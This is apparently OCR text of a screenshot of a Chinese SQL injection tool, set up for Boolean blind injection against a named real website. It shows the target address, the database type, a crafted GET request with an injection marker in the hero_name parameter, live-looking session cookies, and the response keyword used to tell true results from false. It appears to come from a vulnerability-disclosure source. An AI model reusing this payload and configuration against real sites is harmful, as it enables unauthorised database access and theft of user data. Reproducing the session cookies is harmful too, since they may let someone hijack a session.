 基础信息
地 址： www.laoyuegou.com 超 时： 40 注入类型： Bool盲注 线 程： 1 识别注入
端 口： 80 SSL 编 码： UTF-8 数 据 库： MySQL5 重 试： 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
GET /media/video/renqi/top/dota2/type/hero?hero_name=1'<sEncode> #inject#<eEncode> or 'a%'='b HTTP/1.1
Host: www.laoyuegou.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA1000304296=2049479484-1444700222-%7C1444887016; PHPSESSID=to3sq2mh87onvsng368bp5qu51; SERVERID=e5560e2bb379fe8c7fdaf50ca0f174fd|1444887457|1444887440
Connection: keep-alive
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数：
显 示 列：
Bool盲注取数据配置
关 键 字： 敌法师
状态码判断 关键字取反
查找关键字 验证关键字
www.wooyun.org